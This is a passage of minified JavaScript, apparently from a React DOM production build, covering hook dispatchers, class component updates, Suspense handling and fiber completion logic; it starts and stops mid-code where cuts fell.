i=o.next;o.next=l.next,l.next=i}r.baseQueue=o=l,n.pending=null}if(o!==null){l=o.next,r=r.baseState;var s=i=null,u=null,a=l;do{var m=a.lane;if((bt&m)===m)u!==null&&(u=u.next={lane:0,action:a.action,hasEagerState:a.hasEagerState,eagerState:a.eagerState,next:null}),r=a.hasEagerState?a.eagerState:e(r,a.action);else{var f={lane:m,action:a.action,hasEagerState:a.hasEagerState,eagerState:a.eagerState,next:null};u===null?(s=u=f,i=r):u=u.next=f,Z.lanes|=m,en|=m}a=a.next}while(a!==null&&a!==l);u===null?i=r:u.next=s,be(r,t.memoizedState)||(Le=!0),t.memoizedState=r,t.baseState=i,t.baseQueue=u,n.lastRenderedState=r}if(e=n.interleaved,e!==null){o=e;do l=o.lane,Z.lanes|=l,en|=l,o=o.next;while(o!==e)}else o===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function Rl(e){var t=Ke(),n=t.queue;if(n===null)throw Error(P(311));n.lastRenderedReducer=e;var r=n.dispatch,o=n.pending,l=t.memoizedState;if(o!==null){n.pending=null;var i=o=o.next;do l=e(l,i.action),i=i.next;while(i!==o);be(l,t.memoizedState)||(Le=!0),t.memoizedState=l,t.baseQueue===null&&(t.baseState=l),n.lastRenderedState=l}return[l,r]}function Ac(){}function Bc(e,t){var n=Z,r=Ke(),o=t(),l=!be(r.memoizedState,o);if(l&&(r.memoizedState=o,Le=!0),r=r.queue,ks(Hc.bind(null,n,r,e),[e]),r.getSnapshot!==t||l||ue!==null&&ue.memoizedState.tag&1){if(n.flags|=2048,Sr(9,Vc.bind(null,n,r,o,t),void 0,null),ae===null)throw Error(P(349));bt&30||Wc(n,t,o)}return o}function Wc(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=Z.updateQueue,t===null?(t={lastEffect:null,stores:null},Z.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function Vc(e,t,n,r){t.value=n,t.getSnapshot=r,Qc(t)&&Kc(e)}function Hc(e,t,n){return n(function(){Qc(t)&&Kc(e)})}function Qc(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!be(e,n)}catch(r){return!0}}function Kc(e){var t=dt(e,1);t!==null&&qe(t,e,1,-1)}function Ou(e){var t=tt();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:wr,lastRenderedState:e},t.queue=e,e=e.dispatch=wm.bind(null,Z,e),[t.memoizedState,e]}function Sr(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=Z.updateQueue,t===null?(t={lastEffect:null,stores:null},Z.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function Gc(){return Ke().memoizedState}function ro(e,t,n,r){var o=tt();Z.flags|=e,o.memoizedState=Sr(1|t,n,void 0,r===void 0?null:r)}function Go(e,t,n,r){var o=Ke();r=r===void 0?null:r;var l=void 0;if(ie!==null){var i=ie.memoizedState;if(l=i.destroy,r!==null&&ys(r,i.deps)){o.memoizedState=Sr(t,n,l,r);return}}Z.flags|=e,o.memoizedState=Sr(1|t,n,l,r)}function zu(e,t){return ro(8390656,8,e,t)}function ks(e,t){return Go(2048,8,e,t)}function Yc(e,t){return Go(4,2,e,t)}function Xc(e,t){return Go(4,4,e,t)}function Jc(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function Zc(e,t,n){return n=n!=null?n.concat([e]):null,Go(4,4,Jc.bind(null,t,e),n)}function xs(){}function qc(e,t){var n=Ke();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&ys(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function bc(e,t){var n=Ke();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&ys(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function ef(e,t,n){return bt&21?(be(n,t)||(n=lc(),Z.lanes|=n,en|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,Le=!0),e.memoizedState=n)}function vm(e,t){var n=B;B=n!==0&&4>n?n:4,e(!0);var r=Nl.transition;Nl.transition={};try{e(!1),t()}finally{B=n,Nl.transition=r}}function tf(){return Ke().memoizedState}function ym(e,t,n){var r=zt(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},nf(e))rf(t,n);else if(n=Dc(e,t,n,r),n!==null){var o=_e();qe(n,e,r,o),of(n,t,r)}}function wm(e,t,n){var r=zt(e),o={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(nf(e))rf(t,o);else{var l=e.alternate;if(e.lanes===0&&(l===null||l.lanes===0)&&(l=t.lastRenderedReducer,l!==null))try{var i=t.lastRenderedState,s=l(i,n);if(o.hasEagerState=!0,o.eagerState=s,be(s,i)){var u=t.interleaved;u===null?(o.next=o,ps(t)):(o.next=u.next,u.next=o),t.interleaved=o;return}}catch(a){}finally{}n=Dc(e,t,o,r),n!==null&&(o=_e(),qe(n,e,r,o),of(n,t,r))}}function nf(e){var t=e.alternate;return e===Z||t!==null&&t===Z}function rf(e,t){tr=Lo=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function of(e,t,n){if(n&4194240){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,bi(e,n)}}var Ro={readContext:Qe,useCallback:he,useContext:he,useEffect:he,useImperativeHandle:he,useInsertionEffect:he,useLayoutEffect:he,useMemo:he,useReducer:he,useRef:he,useState:he,useDebugValue:he,useDeferredValue:he,useTransition:he,useMutableSource:he,useSyncExternalStore:he,useId:he,unstable_isNewReconciler:!1},Sm={readContext:Qe,useCallback:function(e,t){return tt().memoizedState=[e,t===void 0?null:t],e},useContext:Qe,useEffect:zu,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,ro(4194308,4,Jc.bind(null,t,e),n)},useLayoutEffect:function(e,t){return ro(4194308,4,e,t)},useInsertionEffect:function(e,t){return ro(4,2,e,t)},useMemo:function(e,t){var n=tt();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=tt();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=ym.bind(null,Z,e),[r.memoizedState,e]},useRef:function(e){var t=tt();return e={current:e},t.memoizedState=e},useState:Ou,useDebugValue:xs,useDeferredValue:function(e){return tt().memoizedState=e},useTransition:function(){var e=Ou(!1),t=e[0];return e=vm.bind(null,e[1]),tt().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=Z,o=tt();if(Y){if(n===void 0)throw Error(P(407));n=n()}else{if(n=t(),ae===null)throw Error(P(349));bt&30||Wc(r,t,n)}o.memoizedState=n;var l={value:n,getSnapshot:t};return o.queue=l,zu(Hc.bind(null,r,l,e),[e]),r.flags|=2048,Sr(9,Vc.bind(null,r,l,n,t),void 0,null),n},useId:function(){var e=tt(),t=ae.identifierPrefix;if(Y){var n=ut,r=st;n=(r&~(1<<32-Ze(r)-1)).toString(32)+n,t=":"+t+"R"+n,n=yr++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=gm++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},km={readContext:Qe,useCallback:qc,useContext:Qe,useEffect:ks,useImperativeHandle:Zc,useInsertionEffect:Yc,useLayoutEffect:Xc,useMemo:bc,useReducer:Ll,useRef:Gc,useState:function(){return Ll(wr)},useDebugValue:xs,useDeferredValue:function(e){var t=Ke();return ef(t,ie.memoizedState,e)},useTransition:function(){var e=Ll(wr)[0],t=Ke().memoizedState;return[e,t]},useMutableSource:Ac,useSyncExternalStore:Bc,useId:tf,unstable_isNewReconciler:!1},xm={readContext:Qe,useCallback:qc,useContext:Qe,useEffect:ks,useImperativeHandle:Zc,useInsertionEffect:Yc,useLayoutEffect:Xc,useMemo:bc,useReducer:Rl,useRef:Gc,useState:function(){return Rl(wr)},useDebugValue:xs,useDeferredValue:function(e){var t=Ke();return ie===null?t.memoizedState=e:ef(t,ie.memoizedState,e)},useTransition:function(){var e=Rl(wr)[0],t=Ke().memoizedState;return[e,t]},useMutableSource:Ac,useSyncExternalStore:Bc,useId:tf,unstable_isNewReconciler:!1};function Ye(e,t){if(e&&e.defaultProps){t=q({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function hi(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:q({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var Yo={isMounted:function(e){return(e=e._reactInternals)?rn(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=_e(),o=zt(e),l=at(r,o);l.payload=t,n!=null&&(l.callback=n),t=Ut(e,l,o),t!==null&&(qe(t,e,o,r),to(t,e,o))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=_e(),o=zt(e),l=at(r,o);l.tag=1,l.payload=t,n!=null&&(l.callback=n),t=Ut(e,l,o),t!==null&&(qe(t,e,o,r),to(t,e,o))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=_e(),r=zt(e),o=at(n,r);o.tag=2,t!=null&&(o.callback=t),t=Ut(e,o,r),t!==null&&(qe(t,e,r,n),to(t,e,r))}};function Iu(e,t,n,r,o,l,i){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,l,i):t.prototype&&t.prototype.isPureReactComponent?!dr(n,r)||!dr(o,l):!0}function lf(e,t,n){var r=!1,o=Ft,l=t.contextType;return typeof l=="object"&&l!==null?l=Qe(l):(o=Te(t)?Zt:ye.current,r=t.contextTypes,l=(r=r!=null)?Nn(e,o):Ft),t=new t(n,l),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=Yo,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=l),t}function Mu(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&Yo.enqueueReplaceState(t,t.state,null)}function gi(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs={},ms(e);var l=t.contextType;typeof l=="object"&&l!==null?o.context=Qe(l):(l=Te(t)?Zt:ye.current,o.context=Nn(e,l)),o.state=e.memoizedState,l=t.getDerivedStateFromProps,typeof l=="function"&&(hi(e,t,l,n),o.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof o.getSnapshotBeforeUpdate=="function"||typeof o.UNSAFE_componentWillMount!="function"&&typeof o.componentWillMount!="function"||(t=o.state,typeof o.componentWillMount=="function"&&o.componentWillMount(),typeof o.UNSAFE_componentWillMount=="function"&&o.UNSAFE_componentWillMount(),t!==o.state&&Yo.enqueueReplaceState(o,o.state,null),Po(e,n,o,r),o.state=e.memoizedState),typeof o.componentDidMount=="function"&&(e.flags|=4194308)}function jn(e,t){try{var n="",r=t;do n+=Jd(r),r=r.return;while(r);var o=n}catch(l){o="\nError generating stack: "+l.message+"\n"+l.stack}return{value:e,source:t,stack:o,digest:null}}function Tl(e,t,n){return{value:e,source:null,stack:n!=null?n:null,digest:t!=null?t:null}}function vi(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var _m=typeof WeakMap=="function"?WeakMap:Map;function sf(e,t,n){n=at(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){jo||(jo=!0,Ni=r),vi(e,t)},n}function uf(e,t,n){n=at(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var o=t.value;n.payload=function(){return r(o)},n.callback=function(){vi(e,t)}}var l=e.stateNode;return l!==null&&typeof l.componentDidCatch=="function"&&(n.callback=function(){vi(e,t),typeof r!="function"&&(Ot===null?Ot=new Set([this]):Ot.add(this));var i=t.stack;this.componentDidCatch(t.value,{componentStack:i!==null?i:""})}),n}function Du(e,t,n){var r=e.pingCache;if(r===null){r=e.pingCache=new _m;var o=new Set;r.set(t,o)}else o=r.get(t),o===void 0&&(o=new Set,r.set(t,o));o.has(n)||(o.add(n),e=Dm.bind(null,e,t,n),t.then(e,e))}function Fu(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function $u(e,t,n,r,o){return e.mode&1?(e.flags|=65536,e.lanes=o,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=at(-1,1),t.tag=2,Ut(n,t,1))),n.lanes|=1),e)}var Cm=mt.ReactCurrentOwner,Le=!1;function xe(e,t,n,r){t.child=e===null?Mc(t,null,n,r):Rn(t,e.child,n,r)}function Au(e,t,n,r,o){n=n.render;var l=t.ref;return Cn(t,o),r=ws(e,t,n,r,l,o),n=Ss(),e!==null&&!Le?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~o,pt(e,t,o)):(Y&&n&&ss(t),t.flags|=1,xe(e,t,r,o),t.child)}function Bu(e,t,n,r,o){if(e===null){var l=n.type;return typeof l=="function"&&!Ts(l)&&l.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=l,af(e,t,l,r,o)):(e=so(n.type,null,r,t,t.mode,o),e.ref=t.ref,e.return=t,t.child=e)}if(l=e.child,!(e.lanes&o)){var i=l.memoizedProps;if(n=n.compare,n=n!==null?n:dr,n(i,r)&&e.ref===t.ref)return pt(e,t,o)}return t.flags|=1,e=It(l,r),e.ref=t.ref,e.return=t,t.child=e}function af(e,t,n,r,o){if(e!==null){var l=e.memoizedProps;if(dr(l,r)&&e.ref===t.ref)if(Le=!1,t.pendingProps=r=l,(e.lanes&o)!==0)e.flags&131072&&(Le=!0);else return t.lanes=e.lanes,pt(e,t,o)}return yi(e,t,n,r,o)}function cf(e,t,n){var r=t.pendingProps,o=r.children,l=e!==null?e.memoizedState:null;if(r.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},V(vn,Oe),Oe|=n;else{if(!(n&1073741824))return e=l!==null?l.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,V(vn,Oe),Oe|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=l!==null?l.baseLanes:n,V(vn,Oe),Oe|=r}else l!==null?(r=l.baseLanes|n,t.memoizedState=null):r=n,V(vn,Oe),Oe|=r;return xe(e,t,o,n),t.child}function ff(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function yi(e,t,n,r,o){var l=Te(n)?Zt:ye.current;return l=Nn(t,l),Cn(t,o),n=ws(e,t,n,r,l,o),r=Ss(),e!==null&&!Le?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~o,pt(e,t,o)):(Y&&r&&ss(t),t.flags|=1,xe(e,t,n,o),t.child)}function Wu(e,t,n,r,o){if(Te(n)){var l=!0;ko(t)}else l=!1;if(Cn(t,o),t.stateNode===null)oo(e,t),lf(t,n,r),gi(t,n,r,o),r=!0;else if(e===null){var i=t.stateNode,s=t.memoizedProps;i.props=s;var u=i.context,a=n.contextType;typeof a=="object"&&a!==null?a=Qe(a):(a=Te(n)?Zt:ye.current,a=Nn(t,a));var m=n.getDerivedStateFromProps,f=typeof m=="function"||typeof i.getSnapshotBeforeUpdate=="function";f||typeof i.UNSAFE_componentWillReceiveProps!="function"&&typeof i.componentWillReceiveProps!="function"||(s!==r||u!==a)&&Mu(t,i,r,a),kt=!1;var h=t.memoizedState;i.state=h,Po(t,r,i,o),u=t.memoizedState,s!==r||h!==u||Re.current||kt?(typeof m=="function"&&(hi(t,n,m,r),u=t.memoizedState),(s=kt||Iu(t,n,s,r,h,u,a))?(f||typeof i.UNSAFE_componentWillMount!="function"&&typeof i.componentWillMount!="function"||(typeof i.componentWillMount=="function"&&i.componentWillMount(),typeof i.UNSAFE_componentWillMount=="function"&&i.UNSAFE_componentWillMount()),typeof i.componentDidMount=="function"&&(t.flags|=4194308)):(typeof i.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=u),i.props=r,i.state=u,i.context=a,r=s):(typeof i.componentDidMount=="function"&&(t.flags|=4194308),r=!1)}else{i=t.stateNode,Fc(e,t),s=t.memoizedProps,a=t.type===t.elementType?s:Ye(t.type,s),i.props=a,f=t.pendingProps,h=i.context,u=n.contextType,typeof u=="object"&&u!==null?u=Qe(u):(u=Te(n)?Zt:ye.current,u=Nn(t,u));var k=n.getDerivedStateFromProps;(m=typeof k=="function"||typeof i.getSnapshotBeforeUpdate=="function")||typeof i.UNSAFE_componentWillReceiveProps!="function"&&typeof i.componentWillReceiveProps!="function"||(s!==f||h!==u)&&Mu(t,i,r,u),kt=!1,h=t.memoizedState,i.state=h,Po(t,r,i,o);var S=t.memoizedState;s!==f||h!==S||Re.current||kt?(typeof k=="function"&&(hi(t,n,k,r),S=t.memoizedState),(a=kt||Iu(t,n,a,r,h,S,u)||!1)?(m||typeof i.UNSAFE_componentWillUpdate!="function"&&typeof i.componentWillUpdate!="function"||(typeof i.componentWillUpdate=="function"&&i.componentWillUpdate(r,S,u),typeof i.UNSAFE_componentWillUpdate=="function"&&i.UNSAFE_componentWillUpdate(r,S,u)),typeof i.componentDidUpdate=="function"&&(t.flags|=4),typeof i.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof i.componentDidUpdate!="function"||s===e.memoizedProps&&h===e.memoizedState||(t.flags|=4),typeof i.getSnapshotBeforeUpdate!="function"||s===e.memoizedProps&&h===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=S),i.props=r,i.state=S,i.context=u,r=a):(typeof i.componentDidUpdate!="function"||s===e.memoizedProps&&h===e.memoizedState||(t.flags|=4),typeof i.getSnapshotBeforeUpdate!="function"||s===e.memoizedProps&&h===e.memoizedState||(t.flags|=1024),r=!1)}return wi(e,t,n,r,l,o)}function wi(e,t,n,r,o,l){ff(e,t);var i=(t.flags&128)!==0;if(!r&&!i)return o&&Nu(t,n,!1),pt(e,t,l);r=t.stateNode,Cm.current=t;var s=i&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&i?(t.child=Rn(t,e.child,null,l),t.child=Rn(t,null,s,l)):xe(e,t,s,l),t.memoizedState=r.state,o&&Nu(t,n,!0),t.child}function df(e){var t=e.stateNode;t.pendingContext?Pu(e,t.pendingContext,t.pendingContext!==t.context):t.context&&Pu(e,t.context,!1),hs(e,t.containerInfo)}function Vu(e,t,n,r,o){return Ln(),as(o),t.flags|=256,xe(e,t,n,r),t.child}var Si={dehydrated:null,treeContext:null,retryLane:0};function ki(e){return{baseLanes:e,cachePool:null,transitions:null}}function pf(e,t,n){var r=t.pendingProps,o=J.current,l=!1,i=(t.flags&128)!==0,s;if((s=i)||(s=e!==null&&e.memoizedState===null?!1:(o&2)!==0),s?(l=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(o|=1),V(J,o&1),e===null)return pi(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(i=r.children,e=r.fallback,l?(r=t.mode,l=t.child,i={mode:"hidden",children:i},!(r&1)&&l!==null?(l.childLanes=0,l.pendingProps=i):l=Zo(i,r,0,null),e=Xt(e,r,n,null),l.return=t,e.return=t,l.sibling=e,t.child=l,t.child.memoizedState=ki(n),t.memoizedState=Si,e):_s(t,i));if(o=e.memoizedState,o!==null&&(s=o.dehydrated,s!==null))return Em(e,t,i,r,s,o,n);if(l){l=r.fallback,i=t.mode,o=e.child,s=o.sibling;var u={mode:"hidden",children:r.children};return!(i&1)&&t.child!==o?(r=t.child,r.childLanes=0,r.pendingProps=u,t.deletions=null):(r=It(o,u),r.subtreeFlags=o.subtreeFlags&14680064),s!==null?l=It(s,l):(l=Xt(l,i,n,null),l.flags|=2),l.return=t,r.return=t,r.sibling=l,t.child=r,r=l,l=t.child,i=e.child.memoizedState,i=i===null?ki(n):{baseLanes:i.baseLanes|n,cachePool:null,transitions:i.transitions},l.memoizedState=i,l.childLanes=e.childLanes&~n,t.memoizedState=Si,r}return l=e.child,e=l.sibling,r=It(l,{mode:"visible",children:r.children}),!(t.mode&1)&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=r,t.memoizedState=null,r}function _s(e,t){return t=Zo({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Qr(e,t,n,r){return r!==null&&as(r),Rn(t,e.child,null,n),e=_s(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function Em(e,t,n,r,o,l,i){if(n)return t.flags&256?(t.flags&=-257,r=Tl(Error(P(422))),Qr(e,t,i,r)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(l=r.fallback,o=t.mode,r=Zo({mode:"visible",children:r.children},o,0,null),l=Xt(l,o,i,null),l.flags|=2,r.return=t,l.return=t,r.sibling=l,t.child=r,t.mode&1&&Rn(t,e.child,null,i),t.child.memoizedState=ki(i),t.memoizedState=Si,l);if(!(t.mode&1))return Qr(e,t,i,null);if(o.data==="$!"){if(r=o.nextSibling&&o.nextSibling.dataset,r)var s=r.dgst;return r=s,l=Error(P(419)),r=Tl(l,r,void 0),Qr(e,t,i,r)}if(s=(i&e.childLanes)!==0,Le||s){if(r=ae,r!==null){switch(i&-i){case 4:o=2;break;case 16:o=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:o=32;break;case 536870912:o=268435456;break;default:o=0}o=o&(r.suspendedLanes|i)?0:o,o!==0&&o!==l.retryLane&&(l.retryLane=o,dt(e,o),qe(r,e,o,-1))}return Rs(),r=Tl(Error(P(421))),Qr(e,t,i,r)}return o.data==="$?"?(t.flags|=128,t.child=e.child,t=Fm.bind(null,e),o._reactRetry=t,null):(e=l.treeContext,ze=jt(o.nextSibling),Ie=t,Y=!0,Je=null,e!==null&&(Ae[Be++]=st,Ae[Be++]=ut,Ae[Be++]=qt,st=e.id,ut=e.overflow,qt=t),t=_s(t,r.children),t.flags|=4096,t)}function Hu(e,t,n){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),mi(e.return,t,n)}function jl(e,t,n,r,o){var l=e.memoizedState;l===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:o}:(l.isBackwards=t,l.rendering=null,l.renderingStartTime=0,l.last=r,l.tail=n,l.tailMode=o)}function mf(e,t,n){var r=t.pendingProps,o=r.revealOrder,l=r.tail;if(xe(e,t,r.children,n),r=J.current,r&2)r=r&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&Hu(e,n,t);else if(e.tag===19)Hu(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(V(J,r),!(t.mode&1))t.memoizedState=null;else switch(o){case"forwards":for(n=t.child,o=null;n!==null;)e=n.alternate,e!==null&&No(e)===null&&(o=n),n=n.sibling;n=o,n===null?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),jl(t,!1,o,n,l);break;case"backwards":for(n=null,o=t.child,t.child=null;o!==null;){if(e=o.alternate,e!==null&&No(e)===null){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}jl(t,!0,n,null,l);break;case"together":jl(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function oo(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function pt(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),en|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(P(153));if(t.child!==null){for(e=t.child,n=It(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=It(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function Pm(e,t,n){switch(t.tag){case 3:df(t),Ln();break;case 5:$c(t);break;case 1:Te(t.type)&&ko(t);break;case 4:hs(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,o=t.memoizedProps.value;V(Co,r._currentValue),r._currentValue=o;break;case 13:if(r=t.memoizedState,r!==null)return r.dehydrated!==null?(V(J,J.current&1),t.flags|=128,null):n&t.child.childLanes?pf(e,t,n):(V(J,J.current&1),e=pt(e,t,n),e!==null?e.sibling:null);V(J,J.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&128){if(r)return mf(e,t,n);t.flags|=128}if(o=t.memoizedState,o!==null&&(o.rendering=null,o.tail=null,o.lastEffect=null),V(J,J.current),r)break;return null;case 22:case 23:return t.lanes=0,cf(e,t,n)}return pt(e,t,n)}var hf,xi,gf,vf;hf=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};xi=function(){};gf=function(e,t,n,r){var o=e.memoizedProps;if(o!==r){e=t.stateNode,Gt(ot.current);var l=null;switch(n){case"input":o=Hl(e,o),r=Hl(e,r),l=[];break;case"select":o=q({},o,{value:void 0}),r=q({},r,{value:void 0}),l=[];break;case"textarea":o=Gl(e,o),r=Gl(e,r),l=[];break;default:typeof o.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=wo)}Xl(n,r);var i;n=null;for(a in o)if(!r.hasOwnProperty(a)&&o.hasOwnProperty(a)&&o[a]!=null)if(a==="style"){var s=o[a];for(i in s)s.hasOwnProperty(i)&&(n||(n={}),n[i]="")}else a!=="dangerouslySetInnerHTML"&&a!=="children"&&a!=="suppressContentEditableWarning"&&a!=="suppressHydrationWarning"&&a!=="autoFocus"&&(lr.hasOwnProperty(a)?l||(l=[]):(l=l||[]).push(a,null));for(a in r){var u=r[a];if(s=o!=null?o[a]:void 0,r.hasOwnProperty(a)&&u!==s&&(u!=null||s!=null))if(a==="style")if(s){for(i in s)!s.hasOwnProperty(i)||u&&u.hasOwnProperty(i)||(n||(n={}),n[i]="");for(i in u)u.hasOwnProperty(i)&&s[i]!==u[i]&&(n||(n={}),n[i]=u[i])}else n||(l||(l=[]),l.push(a,n)),n=u;else a==="dangerouslySetInnerHTML"?(u=u?u.__html:void 0,s=s?s.__html:void 0,u!=null&&s!==u&&(l=l||[]).push(a,u)):a==="children"?typeof u!="string"&&typeof u!="number"||(l=l||[]).push(a,""+u):a!=="suppressContentEditableWarning"&&a!=="suppressHydrationWarning"&&(lr.hasOwnProperty(a)?(u!=null&&a==="onScroll"&&Q("scroll",e),l||s===u||(l=[])):(l=l||[]).push(a,u))}n&&(l=l||[]).push("style",n);var a=l;(t.updateQueue=a)&&(t.flags|=4)}};vf=function(e,t,n,r){n!==r&&(t.flags|=4)};function Hn(e,t){if(!Y)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function ge(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,r=0;if(t)for(var o=e.child;o!==null;)n|=o.lanes|o.childLanes,r|=o.subtreeFlags&14680064,r|=o.flags&14680064,o.return=e,o=o.sibling;else for(o=e.child;o!==null;)n|=o.lanes|o.childLanes,r|=o.subtreeFlags,r|=o.flags,o.return=e,o=o.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function Nm(e,t,n){var r=t.pendingProps;switch(us(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ge(t),null;case 1:return Te(t.type)&&So(),ge(t),null;case 3:return r=t.stateNode,Tn(),K(Re),K(ye),vs(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(Vr(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,Je!==null&&(Ti(Je),Je=null))),xi(e,t),ge(t),null;case 5:gs(t);var o=Gt(vr.current);if(n=t.type,e!==null&&t.stateNode!=null)gf(e,t,n,r,o),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(t.stateNode===null)throw Error(P(166));return ge(t),null}if(e=Gt(ot.current),Vr(t)){r=t.stateNode,n=t.type;var 